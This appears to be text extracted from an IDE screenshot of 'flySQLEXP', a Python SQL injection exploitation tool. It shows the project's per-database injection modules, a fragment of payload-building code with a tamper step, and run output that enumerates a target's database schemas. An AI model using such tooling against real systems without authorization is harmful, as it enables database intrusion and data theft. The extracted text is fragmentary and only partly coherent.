 flySQLEXP lib core dbs oracle oracle_E.py
Project
oracle_E.py mysql_E.py mysql_U.py common.py oracle_U.py mssql_U.py action.py hander.py SQLEXP.py
1: Project
7: Structure
flySQLEXP D:\PythonProjects\flySQLEXP
lib
controller
__init__.py
action.py
hander.py
core
dbs
mssql
mssql_B.py
mssql_E.py
mssql_T.py
mssql_U.py
mysql
mysql_B.py
mysql_E.py
mysql_T.py
mysql_U.py
oracle
oracle_B.py
oracle_E.py
26 return res
27
28 def get_payload(self,table_name,col_name,i="1",index="1",value=""): # (index,vaule) is used blind
29 cols = []
30 token = ":--:"
31 for col in col_name:
32 cols.append(col)
33 cat_str = cols[0]
34 boundary = self.boundary.replace('%value',value).replace('%index',index)
35 query = self.query.replace('t_n',table_name).replace('%s', cat_str).replace('%d', i)
36 boundary,query = tamper(boundary,query)
37 payload = boundary
38 payload = payload.replace('%query',query)
39 payload = format_data(payload)
40 # logger.success(payload)
41 return payload,token
42
43 def get_counts(self,table_name,col_name):
44 col_name = ["count(*)"]
45 counts = ''
46 payload, token = self.get_payload(table_name, col_name, '1')
Oracle get_counts()
Run SQLEXP
D:\PythonProjects\flySQLEXP
Usage: SQLEXP.py [options]
Options:
-h, --help show this help message and exit
action
[*] hi
[*] list all databases
[*] CountsEnties:37
all dbs counts is :37
[*] Ent:BI
[*] Ent:PM
[*] Ent:SH
[*] Ent:IX